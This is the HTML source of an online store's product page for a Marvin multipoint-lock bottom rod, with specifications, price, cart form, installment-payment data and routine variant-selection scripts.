                    <img src="//doorandwindowparts.com/cdn/shop/files/media_03c2fa52-c741-4f18-917b-8f0570521add_2500x.jpg?v=1769893471" alt="Marvin MPL bottom rod, 34-9/32" length - Marvin MPL bottom rod, 34-9/32&quot; length">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_03c2fa52-c741-4f18-917b-8f0570521add_500x.jpg?v=1769893471" alt="Marvin MPL bottom rod, 34-9/32" length - Marvin MPL bottom rod, 34-9/32&quot; length">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/marvin-mpl-bottom-rod-34-9-32-length" class="product__title">
              <h1 class="d-none d-lg-block">
                Marvin MPL bottom rod, 34-9/32&quot; length
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">5700170</span></strong>
            

            
              <strong class="price">
                Price:
                
                  <span class="original_price">
                    $58.68
                  </span>
              
              </strong>
            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50270459461937">
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$58.68"
                      data-variantOldPrice=""
                      data-sku="05700170"
                      value="50270459461937"
                      data-quantity="1"
                    >
                      Default Title
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div id="not-out-of-stock">
                   <div class="qty-box">
                    <label for="qty">Quantity: <span>Each</span></label>

                    <div class="volume-pricing-note">
                      <input
                        type="number"
                        id="1"
                        value="1"
                        min="1"
                        class="qty qty_selector"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="quantity"
                      >
                    </div>
                  </div>
                  <div class="btn-holder">
                    <button type="submit" name="add" class="btn btn-add btn-primary">Add To Cart</button>
                    <!--
                      <button type="submit" name="add" class="btn btn-primary" data-popup-open="popup-1">Add To Cart</button>
                    -->

                    <button type="button" class="btn btn-outline">Add to Wishlist</button>
                    <button type="button" class="btn btn-outline">Add to quote</button>
                  </div>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9373113483569" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active">Marvin Multipoint lock, Concealed rod <br><br><br>Bottom Locking Rod, All Doors<br>Overall rod length: 34-9/32"<br>Stainless Steel Rod diameter: 3/16" <br>Aluminum end bolt:  3/8" square x 2-1/2" with bevel <br>Lock body end:  1/4 - 20 Theaded, 1-3/8" <br><br><br>Related Parts:<br> Marvin multipoint lock body 05700130 ( 4991637)  <br><br> <br>Rehanding a Marvin Integrity Multipoint Lock<p> </p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="210" src="https://www.youtube.com/embed/hXuTwcqThhw" title="YouTube video player" width="360"></iframe>
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">Marvin Multipoint lock, Concealed rod&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;br&gt;Bottom Locking Rod, All Doors&lt;br&gt;Overall rod length: 34-9/32&quot;&lt;br&gt;Stainless Steel Rod diameter: 3/16&quot;&amp;nbsp;&lt;br&gt;Aluminum end bolt:&amp;nbsp;&amp;nbsp;3/8&quot; square x 2-1/2&quot; with bevel&amp;nbsp;&lt;br&gt;Lock body end:&amp;nbsp;&amp;nbsp;1/4 - 20 Theaded, 1-3/8&quot;&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;br&gt;Related Parts:&lt;br&gt;&amp;nbsp;Marvin multipoint lock body 05700130 ( 4991637)&amp;nbsp;&amp;nbsp;&lt;br&gt;&lt;br&gt;&amp;nbsp;&lt;br&gt;Rehanding a Marvin Integrity Multipoint Lock&lt;p&gt;&amp;nbsp;&lt;/p&gt;&lt;iframe allow=&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen=&quot;&quot; frameborder=&quot;0&quot; height=&quot;210&quot; src=&quot;https://www.youtube.com/embed/hXuTwcqThhw&quot; title=&quot;YouTube video player&quot; width=&quot;360&quot;&gt;&lt;/iframe&gt;</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Marvin MPL bottom rod, 34-9/32&quot; length</h2>
              <a href="/products/marvin-mpl-bottom-rod-34-9-32-length" class="product__title">
                <h2 class="h1">
                  Marvin MPL bottom rod, 34-9/32&quot; length
                </h2>
              </a>

              <a href="/products/marvin-mpl-bottom-rod-34-9-32-length" class="product__title">
                <h2 class="d-none d-lg-block">
                  Marvin MPL bottom rod, 34-9/32&quot; length
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">5700170</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$58.68"
                      data-variantOldPrice=""
                      value="50270459461937"
                    >
                      Default Title
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $58.68
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50270459461937">
                  <shopify-payment-terms variant-id="50270459461937" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50270459461937,&quot;price_per_term&quot;:&quot;$14.67&quot;,&quot;full_price&quot;:&quot;$58.68&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9373113483569" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9373113483569&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/accessibility"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessibility
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do Not Sell My Information
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
